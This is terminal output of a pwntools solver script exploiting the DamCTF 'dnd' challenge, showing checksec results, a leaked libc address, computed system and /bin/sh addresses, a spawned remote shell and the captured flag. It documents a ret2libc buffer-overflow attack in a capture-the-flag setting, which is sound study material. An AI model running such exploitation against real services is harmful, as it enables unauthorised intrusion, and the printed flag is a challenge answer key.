 ❯ python3 solver.py REMOTE
[*] '/home/kali/Downloads/dnd/dnd'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[*] '/home/kali/Downloads/dnd/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    FORTIFY:    Enabled
    SHSTK:      Enabled
    IBT:        Enabled
Bin_sh: 0x1cb42f
[+] Opening connection to dnd.chals.damctf.xyz on port 30813: Done
/home/kali/.local/lib/python3.11/site-packages/pwnlib/log.py:396: BytesWarning: Bytes is not text; assuming ISO-8859-1, no guarantees. See https://docs.pwntools.com/#bytes
  self._log(logging.INFO, message, args, kwargs, 'info')
[*]  We will remember you forever, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA>.\x00\x00
/home/kali/.local/lib/python3.11/site-packages/pwnlib/log.py:347: BytesWarning: Bytes is not text; assuming ISO-8859-1, no guarantees. See https://docs.pwntools.com/#bytes
  self._log(logging.INFO, message, args, kwargs, 'success')
[+] àk¡\x0e¢\x7f
[+] Leaked: 0x7fa20ea16be0
[*] System_libc: 0x7fa20e9e7750
[*] /bin/sh_libc: 0x7fa20eb5a42f
[*] Switching to interactive mode
Congratulations! Minstrals will sing of your triumphs for millenia to come.
What is your name, fierce warrior? We will remember you forever, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x80\x84>.\x00\x00
$ cat flag
dam{w0w_th0s3_sc4ry_m0nster5_are_w3ak}
$
KALI